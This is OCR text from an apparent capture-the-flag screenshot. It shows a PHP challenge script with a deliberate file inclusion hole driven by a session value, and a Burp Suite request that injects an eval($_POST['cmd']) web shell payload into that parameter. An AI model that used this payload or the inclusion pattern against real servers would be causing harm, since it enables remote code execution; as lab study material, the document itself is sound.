 <?php
show_source(__FILE__);
@session_start();
ini_set('open_basedir', '/var/www/html/:/tmp/');
$sys = @$_SESSION['xxs'];
if (isset($_GET['xxs'])) {
$sys = $_GET['xxs'];
}
@include $sys;
$_SESSION['xxs'] = $sys;
Dashboard Target Proxy Intruder Repeater Collaborator Se
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /?xxs=<?php+eval($_POST['cmd'])?> HTTP/1.1
2 Host: d1a3ae70-6d88-4e0c-aacb-2aaf06c0b08a.www.polarctf.com:8090
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer :
http://d1a3ae70-6d88-4e0c-aacb-2aaf06c0b08a.www.polarctf.com:8090/
?xxs=%3C?php%20eval($_POST[%27cmd%27]);?%3E
9 Cookie : PHPSESSID =nuli
10 Upgrade-Insecure-Requests : 1
11 Priority : u=0, i
12
13